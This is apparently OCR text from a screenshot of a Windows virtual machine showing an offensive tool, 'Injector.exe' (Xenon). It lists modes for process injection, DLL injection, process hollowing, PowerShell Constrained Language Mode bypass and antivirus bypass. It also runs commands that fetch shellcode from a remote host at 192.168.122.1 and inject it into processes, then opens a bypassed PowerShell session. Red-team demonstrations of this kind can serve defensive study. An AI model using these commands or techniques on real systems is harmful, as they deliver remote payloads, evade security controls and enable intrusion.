 File Virtual Machine View Send Key
Command Prompt
:\Users\root>Injector.exe
Help Options for Xenon:
-m Mode of operation
-m 1 Specifies the mode as Process injection
-m 2 Specifies the mode as DLL Injection
-m 3 Specifies the mode as Process Hollowing
-m 4 No injection! Give me my damn shell
-m 5 Powershell session via CLM bypass
-m 6 DLL hollowing
-TempFile File location that your current user can read
-shellcode Use shellcode
-dll Use dll
-decrypt-xor Specify Xor decryption for shellcode
-pass Specifty the password for Xor decryption
-decrypt-aes Specify aes decryption for shellcode
-pass Specifty the password for aes decryption
-location Specify the location i.e either server or local
-bypass Uses enhance attempts to bypass AV
C:\Users\root>Injector.exe -m=1 -shellcode -location=http://192.168.122.1/shellcode.bin
[+] Parsing command line arguments
Injecting into process via shellcode at http://192.168.122.1/shellcode.bin
[+] Process Injection done :)
C:\Users\root>Injector.exe -m=3 -shellcode -location=http://192.168.122.1/shellcode.bin
[+] Parsing command line arguments
Using Process hollowing into process using DLL at http://192.168.122.1/shellcode.bin
[+] Process hollowing done :)
C:\Users\root>Injector.exe -m=5 -TempFile="C:\\Windows\\Temp\\test.txtp"
[+] Powershell CLM bypass!
PS:>whoami
desktop-gc3ifns\root
PS:>[Math]::Cos(1)
0.54030230586814
PS:>exit
Powershell session exit!
C:\Users\root>HE
Divyanshu Mehta
Activate Windows
Go to Settings to activate Windows.